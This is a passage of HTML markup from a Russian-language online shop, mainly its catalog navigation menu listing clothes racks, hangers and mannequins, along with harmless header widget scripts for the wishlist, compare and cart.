DING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"~HIDE_NOT_AVAILABLE":"N","~HIDE_MEASURES":"N","~CONVERT_CASE":"N","~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO","~STEMMING":"N","~LAZY_LOAD_PICTURES":"N"}';
</script>
				</div>
			</div>
			<div class="subTableColumn">
				<div class="topWishlist">
					<div id="flushTopwishlist">
						<!--'start_frame_cache_zkASNO'--><div class="wrap">
	<a class="icon" title="Избранное"></a>
	<a class="text">0</a>
</div>
<script>
	window.wishListTemplate = "version2";
</script>
<!--'end_frame_cache_zkASNO'-->					</div>
				</div>
				<div class="topCompare">
					<div id="flushTopCompare">
						<!--'start_frame_cache_yqTuxz'--><div class="wrap">
	<a class="icon" title="Сравнение"></a>
	<a class="text">0</a>
</div>
<script>
	window.compareTemplate = "version2";
</script>
<!--'end_frame_cache_yqTuxz'-->					</div>
				</div>
				<div class="cart">
					<div id="flushTopCart">
						<!--'start_frame_cache_FKauiI'--><div class="wrap">
	<a class="heading"><span class="icon"><span class="count">0</span></span><ins>В корзине <span class="adds">пока</span> пусто</ins></a>
</div>
<script>
	window.topCartTemplate = "topCart2";
</script>
<!--'end_frame_cache_FKauiI'-->					</div>
				</div>
			</div>
		</div>
	</div>
</div>			<div id="main" class="color_black">
				<div class="limiter">
					<div class="compliter">
													<div id="left">
	<a href="/catalog/" class="heading orange menuRolled" id="catalogMenuHeading">Каталог товаров<ins></ins></a>
	<div class="collapsed">
					<ul id="leftMenu">
							<li class="eChild allow-dropdown nested">
					<a href="/veshala_i_veshalki_napolnye/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/bf4/24_24_1/bf46ed945735634f7bf17680963e80de.png" alt="Вешала и вешалки напольные" title="Вешала и вешалки напольные">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешала и вешалки напольные</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_napolnye/" class="menuLink">
												<span class="link-title">Вешала напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshalki_nastolnye/" class="menuLink">
												<span class="link-title">Вешалки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_s_polkami/" class="menuLink">
												<span class="link-title">Стойки с полками</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_sumok/" class="menuLink">
												<span class="link-title">Стойки для сумок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_napolnye/" class="menuLink">
												<span class="link-title">Стойки напольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_nastolnye/" class="menuLink">
												<span class="link-title">Стойки настольные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_reguliruemye/" class="menuLink">
												<span class="link-title">Вешала регулируемые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_prostye/" class="menuLink">
												<span class="link-title">Вешала простые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_kruglye/" class="menuLink">
												<span class="link-title">Вешала круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_na_kolesakh/" class="menuLink">
												<span class="link-title">Вешала на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_naklonnye/" class="menuLink">
												<span class="link-title">Вешала наклонные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vertikalnye/" class="menuLink">
												<span class="link-title">Вешала вертикальные</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_kruglye/" class="menuLink">
												<span class="link-title">Стойки круглые</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_na_kolesakh/" class="menuLink">
												<span class="link-title">Стойки на колесах</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Вешала для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Стойки для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Рейлы для одежды</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_shapok/" class="menuLink">
												<span class="link-title">Стойки для шапок</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_remney/" class="menuLink">
												<span class="link-title">Стойки для ремней</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_zontov/" class="menuLink">
												<span class="link-title">Стойки для зонтов</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_brelkov/" class="menuLink">
												<span class="link-title">Стойки для брелков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_galstukov/" class="menuLink">
												<span class="link-title">Вешала для галстуков</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dlya_bizhuterii/" class="menuLink">
												<span class="link-title">Стойки для бижутерии</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_rama/" class="menuLink">
												<span class="link-title">Вешала рама</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_shtanga/" class="menuLink">
												<span class="link-title">Вешала штанга</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_vrashchayushchiesya/" class="menuLink">
												<span class="link-title">Стойки вращающиеся</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_garderobnye/" class="menuLink">
												<span class="link-title">Стойки гардеробные</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dlya_doma/" class="menuLink">
												<span class="link-title">Вешала для дома</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_ofisnye/" class="menuLink">
												<span class="link-title">Вешала офисные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_garderobnye/" class="menuLink">
												<span class="link-title">Вешала гардеробные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnostoronnie/" class="menuLink">
												<span class="link-title">Стойки односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Стойки двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Стойки четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_odnoyarusnye/" class="menuLink">
												<span class="link-title">Стойки одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Стойки двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_trekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/stoyki_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Стойки четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnostoronnie/" class="menuLink">
												<span class="link-title">Вешала односторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhstoronnie/" class="menuLink">
												<span class="link-title">Вешала двухсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhstoronnie/" class="menuLink">
												<span class="link-title">Вешала четырехсторонние</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_odnoyarusnye/" class="menuLink">
												<span class="link-title">Вешала одноярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvukhyarusnye/" class="menuLink">
												<span class="link-title">Вешала двухъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_trekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала трехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chetyrekhyarusnye/" class="menuLink">
												<span class="link-title">Вешала четырехъярусные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_belye/" class="menuLink">
												<span class="link-title">Вешала белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_khrom/" class="menuLink">
												<span class="link-title">Вешала хром</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_chernye/" class="menuLink">
												<span class="link-title">Вешала черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_vydvizhnye/" class="menuLink">
												<span class="link-title">Вешала выдвижные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_dvoynye/" class="menuLink">
												<span class="link-title">Вешала двойные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/veshala_zoloto/" class="menuLink">
												<span class="link-title">Вешала золото</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/malenkie_veshala/" class="menuLink">
												<span class="link-title">Вешала маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_dlya_magazina/" class="menuLink">
												<span class="link-title">Рейлы для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_metallicheskie/" class="menuLink">
												<span class="link-title">Рейлы металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_na_kolesakh/" class="menuLink">
												<span class="link-title">Рейлы на колесах</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/reyly_napolnye/" class="menuLink">
												<span class="link-title">Рейлы напольные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshala_i_veshalki_napolnye/aksessuary_k_veshalkam_napolnym/" class="menuLink">
												<span class="link-title">Аксессуары к вешалкам напольным</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/veshalki_plechiki/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/2bd/24_24_1/2bdfa16097b45cced571ee1c3573d6ea.png" alt="Вешалки и плечики" title="Вешалки и плечики">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Вешалки и плечики</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/veshalki_plechiki/aksessuary_dlya_plechikov_i_veshalok/" class="menuLink">
												<span class="link-title">Аксессуары для плечиков и вешалок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/belye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Белые деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_antiskolzyashchie/" class="menuLink">
												<span class="link-title">Вешалки антискользящие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_belye/" class="menuLink">
												<span class="link-title">Вешалки белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки деревянные для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_derevyannye_dlya_kostyumov/" class="menuLink">
												<span class="link-title">Вешалки деревянные для костюмов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_detskie/" class="menuLink">
												<span class="link-title">Вешалки детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bluzok/" class="menuLink">
												<span class="link-title">Вешалки для блузок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_bryuk/" class="menuLink">
												<span class="link-title">Вешалки для брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_obuvi/" class="menuLink">
												<span class="link-title">Вешалки для обуви</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_palto/" class="menuLink">
												<span class="link-title">Вешалки для пальто</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_platev/" class="menuLink">
												<span class="link-title">Вешалки для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_rubashek/" class="menuLink">
												<span class="link-title">Вешалки для рубашек</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_shub/" class="menuLink">
												<span class="link-title">Вешалки для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_dlya_yubok/" class="menuLink">
												<span class="link-title">Вешалки для юбок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_zolotye/" class="menuLink">
												<span class="link-title">Вешалки золотые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_dlya_garderobnykh_sistem/" class="menuLink">
												<span class="link-title">Вешалки и плечики для гардеробных систем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_kombinirovannye/" class="menuLink">
												<span class="link-title">Вешалки и плечики комбинированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_metallicheskie/" class="menuLink">
												<span class="link-title">Вешалки и плечики металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_i_plechiki_plastikovye/" class="menuLink">
												<span class="link-title">Вешалки и плечики пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_kruglye/" class="menuLink">
												<span class="link-title">Вешалки круглые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_malenkie/" class="menuLink">
												<span class="link-title">Вешалки маленькие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_mnogourovnevye/" class="menuLink">
												<span class="link-title">Вешалки многоуровневые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_prozrachnye/" class="menuLink">
												<span class="link-title">Вешалки прозрачные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_zazhimami/" class="menuLink">
												<span class="link-title">Вешалки с зажимами</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Вешалки с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_chernye/" class="menuLink">
												<span class="link-title">Вешалки черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/veshalki_shirokie/" class="menuLink">
												<span class="link-title">Вешалки широкие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Деревянные вешалки для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/derevyannye_veshalki_i_plechiki/" class="menuLink">
												<span class="link-title">Деревянные вешалки и плечики</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/detskie_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Детские деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_detskie/" class="menuLink">
												<span class="link-title">Плечики детские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_verkhney_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для верхней одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_detskoy_odezhdy/" class="menuLink">
												<span class="link-title">Плечики для детской одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_kostyuma/" class="menuLink">
												<span class="link-title">Плечики для костюма</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_nizhnego_belya/" class="menuLink">
												<span class="link-title">Плечики для нижнего белья</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_obuvi_i_perchatok/" class="menuLink">
												<span class="link-title">Плечики для обуви и перчаток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_pidzhakov/" class="menuLink">
												<span class="link-title">Плечики для пиджаков</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_platya/" class="menuLink">
												<span class="link-title">Плечики для платьев</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" class="menuLink">
												<span class="link-title">Плечики для рубашек, блузок, трикотажа</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_sharfov_platkov_palantinov/" class="menuLink">
												<span class="link-title">Плечики для шарфов, платков, палантинов</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_shub/" class="menuLink">
												<span class="link-title">Плечики для шуб</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_dlya_yubok_bryuk/" class="menuLink">
												<span class="link-title">Плечики для юбок, брюк</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_zazhimami_prishchepkami/" class="menuLink">
												<span class="link-title">Плечики с зажимами, прищепками</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_s_perekladinoy/" class="menuLink">
												<span class="link-title">Плечики с перекладиной</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/plechiki_chernye/" class="menuLink">
												<span class="link-title">Плечики черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/veshalki_plechiki/chernye_derevyannye_veshalki/" class="menuLink">
												<span class="link-title">Черные деревянные вешалки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/manekeny/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/resize_cache/iblock/5c1/24_24_1/5c1ec2fcbe880d702eb2ca528d003899.png" alt="Манекены" title="Манекены">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Манекены</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/manekeny/zhenskie_manekeny/" class="menuLink">
												<span class="link-title">Женские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/muzhskie_manekeny/" class="menuLink">
												<span class="link-title">Мужские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny/" class="menuLink">
												<span class="link-title">Детские манекены</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_formy/" class="menuLink">
												<span class="link-title">Манекены формы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/demoformy_byusty_golovy_ruki_nogi/" class="menuLink">
												<span class="link-title">Демоформы (бюсты, головы, руки, ноги)</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/detskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Детские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/zhenskie_manekeny_torsy/" class="menuLink">
												<span class="link-title">Женские манекены торсы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy/" class="menuLink">
												<span class="link-title">Манекены головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_bez_litsa/" class="menuLink">
												<span class="link-title">Манекены головы без лица</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_belye/" class="menuLink">
												<span class="link-title">Манекены головы белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_dlya_shapok/" class="menuLink">
												<span class="link-title">Манекены головы для шапок</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_zhenskie/" class="menuLink">
												<span class="link-title">Манекены головы женские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_muzhskie/" class="menuLink">
												<span class="link-title">Манекены головы мужские</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_golovy_chernye/" class="menuLink">
												<span class="link-title">Манекены головы черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_belye/" class="menuLink">
												<span class="link-title">Манекены детские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены детские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_devochki/" class="menuLink">
												<span class="link-title">Манекены детские девочки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_malchika/" class="menuLink">
												<span class="link-title">Манекены детские мальчика</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_plastikovye_nedorogie/" class="menuLink">
												<span class="link-title">Манекены детские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_telesnye/" class="menuLink">
												<span class="link-title">Манекены детские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_detskie_chernye/" class="menuLink">
												<span class="link-title">Манекены детские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_dlya_odezhdy/" class="menuLink">
												<span class="link-title">Манекены для одежды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены женские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены женские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_belye/" class="menuLink">
												<span class="link-title">Манекены женские белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_beremennye/" class="menuLink">
												<span class="link-title">Манекены женские беременные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_bolshikh_razmerov/" class="menuLink">
												<span class="link-title">Манекены женские больших размеров</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_v_polnyy_rost/" class="menuLink">
												<span class="link-title">Манекены женские в полный рост</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_glyantsevye/" class="menuLink">
												<span class="link-title">Манекены женские глянцевые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_dlya_magazina/" class="menuLink">
												<span class="link-title">Манекены женские для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_naturalistichnye_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские натуралистичные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_plastikovye/" class="menuLink">
												<span class="link-title">Манекены женские пластиковые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_telesnye_s_makiyazhem/" class="menuLink">
												<span class="link-title">Манекены женские с макияжем</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_s_podstavkoy/" class="menuLink">
												<span class="link-title">Манекены женские с подставкой</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_sidyachie/" class="menuLink">
												<span class="link-title">Манекены женские сидячие</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_stilizovannye_skulpturnye_belye/" class="menuLink">
												<span class="link-title">Манекены женские скульптурные белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_telesnye/" class="menuLink">
												<span class="link-title">Манекены женские телесные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhenskie_chernye/" class="menuLink">
												<span class="link-title">Манекены женские черные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_zhivotnykh/" class="menuLink">
												<span class="link-title">Манекены животных</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_abstraktnye/" class="menuLink">
												<span class="link-title">Манекены мужские абстрактные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/manekeny/manekeny_muzhskie_bez_golovy/" class="menuLink">
												<span class="link-title">Манекены мужские без головы</span>
												<small></small>
																							</a>
										</li>
																													<li>
